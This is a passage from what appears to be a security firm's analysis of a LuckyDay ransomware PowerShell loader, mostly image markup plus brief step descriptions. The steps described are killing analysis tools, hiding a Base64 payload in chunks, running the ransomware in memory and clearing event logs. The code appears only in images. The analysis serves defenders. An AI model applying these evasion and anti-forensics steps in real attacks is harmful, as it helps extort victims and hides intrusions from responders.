980w,/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/a5c108b570dbaf8324b8da951e6b9d53/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D1960%26h%3D836%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41 1960w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="33">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/0321794933bf509aaff914cce0569778/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&a=w%3D490%26h%3D209%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A41","srcSet":"/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/0321794933bf509aaff914cce0569778/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&a=w%3D490%26h%3D209%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A41 490w,/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/08e94e696ecfa320e676d71364f75afb/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&a=w%3D980%26h%3D418%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A41 980w,/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/a5c108b570dbaf8324b8da951e6b9d53/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&a=w%3D1960%26h%3D836%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A41 1960w","sizes":"(min-width: 1960px) 1960px, 100vw"}},"layout":"constrained","width":1960,"height":836},"alt":"","className":"alignnone size-full wp-image-6552 inline-gatsby-image-wrapper","data-wp-inline-image":"33"}</script><br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6553 inline-gatsby-image-wrapper"><div style="max-width:1950px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1102&#x27;%20width=&#x27;1950&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="34" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1950px) 1950px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/b6f6552160d56ac3b93ae6391eeabd24/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D488%26h%3D276%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42" data-srcset="/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/b6f6552160d56ac3b93ae6391eeabd24/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D488%26h%3D276%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42 488w,/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/72891264aabb67c8eb0b91360160c070/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D975%26h%3D551%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42 975w,/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/c1ab154351dc7f0d07af5c33323e68e1/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D1950%26h%3D1102%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42 1950w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="34" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1950px) 1950px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/b6f6552160d56ac3b93ae6391eeabd24/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D488%26h%3D276%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42" srcSet="/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/b6f6552160d56ac3b93ae6391eeabd24/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D488%26h%3D276%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42 488w,/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/72891264aabb67c8eb0b91360160c070/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D975%26h%3D551%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42 975w,/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/c1ab154351dc7f0d07af5c33323e68e1/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&amp;a=w%3D1950%26h%3D1102%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A42 1950w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="34">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/b6f6552160d56ac3b93ae6391eeabd24/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&a=w%3D488%26h%3D276%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A42","srcSet":"/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/b6f6552160d56ac3b93ae6391eeabd24/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&a=w%3D488%26h%3D276%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A42 488w,/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/72891264aabb67c8eb0b91360160c070/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&a=w%3D975%26h%3D551%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A42 975w,/_gatsby/image/4cf06ee7f58266cfaecea3d7a14bd2b5/c1ab154351dc7f0d07af5c33323e68e1/34.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F34.png&a=w%3D1950%26h%3D1102%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A42 1950w","sizes":"(min-width: 1950px) 1950px, 100vw"}},"layout":"constrained","width":1950,"height":1102},"alt":"","className":"alignnone size-full wp-image-6553 inline-gatsby-image-wrapper","data-wp-inline-image":"34"}</script></li>
<li>The third step is to check for running processes commonly used to analyze malware and stop them:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6554 inline-gatsby-image-wrapper"><div style="max-width:1970px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;326&#x27;%20width=&#x27;1970&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="35" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1970px) 1970px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/c9fe3c6f7cc57b5e806040d60129a5ca/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D493%26h%3D82%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43" data-srcset="/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/c9fe3c6f7cc57b5e806040d60129a5ca/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D493%26h%3D82%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43 493w,/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/30eaa6885c60fc8349505021d3f9ecfd/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D985%26h%3D163%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43 985w,/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/7098eb586bc80ec7e84633b3184f6e42/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D1970%26h%3D326%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43 1970w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="35" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1970px) 1970px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/c9fe3c6f7cc57b5e806040d60129a5ca/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D493%26h%3D82%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43" srcSet="/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/c9fe3c6f7cc57b5e806040d60129a5ca/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D493%26h%3D82%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43 493w,/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/30eaa6885c60fc8349505021d3f9ecfd/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D985%26h%3D163%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43 985w,/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/7098eb586bc80ec7e84633b3184f6e42/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&amp;a=w%3D1970%26h%3D326%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A43 1970w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="35">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/c9fe3c6f7cc57b5e806040d60129a5ca/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&a=w%3D493%26h%3D82%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A43","srcSet":"/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/c9fe3c6f7cc57b5e806040d60129a5ca/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&a=w%3D493%26h%3D82%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A43 493w,/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/30eaa6885c60fc8349505021d3f9ecfd/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&a=w%3D985%26h%3D163%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A43 985w,/_gatsby/image/b1726a527b02398a17e36f08ee3aa1bc/7098eb586bc80ec7e84633b3184f6e42/35.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F35.png&a=w%3D1970%26h%3D326%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A43 1970w","sizes":"(min-width: 1970px) 1970px, 100vw"}},"layout":"constrained","width":1970,"height":326},"alt":"","className":"alignnone size-full wp-image-6554 inline-gatsby-image-wrapper","data-wp-inline-image":"35"}</script></li>
<li>The fourth step writes a scrambled, compressed, Base64-encoded PowerShell string to a custom hash table in increments of 500 characters per key entry:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6555 inline-gatsby-image-wrapper"><div style="max-width:1958px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;914&#x27;%20width=&#x27;1958&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="36" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1958px) 1958px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/239a21b77cf6f8ef34160f047e231931/6e8094341f8c08709a20b5db9448267f/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D490%26h%3D229%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44" data-srcset="/_gatsby/image/239a21b77cf6f8ef34160f047e231931/6e8094341f8c08709a20b5db9448267f/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D490%26h%3D229%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44 490w,/_gatsby/image/239a21b77cf6f8ef34160f047e231931/19ff5611af001c15e9d2392f1b255347/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D979%26h%3D457%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44 979w,/_gatsby/image/239a21b77cf6f8ef34160f047e231931/808ecaff09221a09b07eed7959a64fa7/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D1958%26h%3D914%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44 1958w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="36" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1958px) 1958px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/239a21b77cf6f8ef34160f047e231931/6e8094341f8c08709a20b5db9448267f/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D490%26h%3D229%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44" srcSet="/_gatsby/image/239a21b77cf6f8ef34160f047e231931/6e8094341f8c08709a20b5db9448267f/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D490%26h%3D229%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44 490w,/_gatsby/image/239a21b77cf6f8ef34160f047e231931/19ff5611af001c15e9d2392f1b255347/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D979%26h%3D457%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44 979w,/_gatsby/image/239a21b77cf6f8ef34160f047e231931/808ecaff09221a09b07eed7959a64fa7/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&amp;a=w%3D1958%26h%3D914%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A44 1958w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="36">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/239a21b77cf6f8ef34160f047e231931/6e8094341f8c08709a20b5db9448267f/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&a=w%3D490%26h%3D229%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A44","srcSet":"/_gatsby/image/239a21b77cf6f8ef34160f047e231931/6e8094341f8c08709a20b5db9448267f/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&a=w%3D490%26h%3D229%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A44 490w,/_gatsby/image/239a21b77cf6f8ef34160f047e231931/19ff5611af001c15e9d2392f1b255347/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&a=w%3D979%26h%3D457%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A44 979w,/_gatsby/image/239a21b77cf6f8ef34160f047e231931/808ecaff09221a09b07eed7959a64fa7/36.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F36.png&a=w%3D1958%26h%3D914%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A44 1958w","sizes":"(min-width: 1958px) 1958px, 100vw"}},"layout":"constrained","width":1958,"height":914},"alt":"","className":"alignnone size-full wp-image-6555 inline-gatsby-image-wrapper","data-wp-inline-image":"36"}</script></li>
<li>The fifth step orders, decodes, and decompresses the hash table and runs the LuckyDay ransomware payload in memory:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6556 inline-gatsby-image-wrapper"><div style="max-width:1940px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;852&#x27;%20width=&#x27;1940&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="37" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1940px) 1940px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/e852960862d555841279bf57b6ac5e06/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D485%26h%3D213%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46" data-srcset="/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/e852960862d555841279bf57b6ac5e06/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D485%26h%3D213%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46 485w,/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/898b1c974dff6c6a4839ba9241404d61/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D970%26h%3D426%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46 970w,/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/2d34a04d9bf55dd402217b9736ac4449/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D1940%26h%3D852%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46 1940w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="37" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1940px) 1940px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/e852960862d555841279bf57b6ac5e06/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D485%26h%3D213%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46" srcSet="/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/e852960862d555841279bf57b6ac5e06/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D485%26h%3D213%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46 485w,/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/898b1c974dff6c6a4839ba9241404d61/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D970%26h%3D426%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46 970w,/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/2d34a04d9bf55dd402217b9736ac4449/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&amp;a=w%3D1940%26h%3D852%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A46 1940w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="37">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/e852960862d555841279bf57b6ac5e06/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&a=w%3D485%26h%3D213%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A46","srcSet":"/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/e852960862d555841279bf57b6ac5e06/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&a=w%3D485%26h%3D213%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A46 485w,/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/898b1c974dff6c6a4839ba9241404d61/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&a=w%3D970%26h%3D426%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A46 970w,/_gatsby/image/fdcdbd2837d61c36fb687cb3e4dc2325/2d34a04d9bf55dd402217b9736ac4449/37.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F37.png&a=w%3D1940%26h%3D852%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A46 1940w","sizes":"(min-width: 1940px) 1940px, 100vw"}},"layout":"constrained","width":1940,"height":852},"alt":"","className":"alignnone size-full wp-image-6556 inline-gatsby-image-wrapper","data-wp-inline-image":"37"}</script></li>
<li>The sixth step enumerates and clears all event logs:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6557 inline-gatsby-image-wrapper"><div style="max-width:1614px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;132&#x27;%20width=&#x27;1614&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="38" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1614px) 1614px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/2cb94cb33e772235efc66fc924a3692d/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D404%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47" data-srcset="/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/2cb94cb33e772235efc66fc924a3692d/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D404%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47 